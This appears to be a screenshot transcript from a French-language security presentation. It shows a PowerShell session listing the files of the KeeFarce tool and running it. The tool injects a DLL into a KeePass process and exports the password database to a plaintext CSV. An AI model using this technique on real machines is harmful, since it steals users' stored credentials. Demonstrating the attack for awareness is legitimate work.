 PS C:\Users\raph> cd .\Desktop\KeeFarce\
PS C:\Users\raph\Desktop\KeeFarce> ls
(1) Fichiers
de l'attaque
Directory: C:\Users\raph\Desktop\KeeFarce
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/13/2015 6:04 PM 83456 BootstrapDLL.dll
-a---- 10/20/2015 11:35 PM 244224 KeeFarce.exe
-a---- 10/27/2015 6:20 PM 8704 KeeFarceDLL.dll
-a---- 9/16/2015 7:50 PM 538856 Microsoft.Diagnostics.Runtime.dll
PS C:\Users\raph\Desktop\KeeFarce> .\KeeFarce.exe
[.] Injecting BootstrapDLL into 9432
CallExport: returning.
[.] Done! Check %APPDATA%/keepass_export.csv
(2) Exécution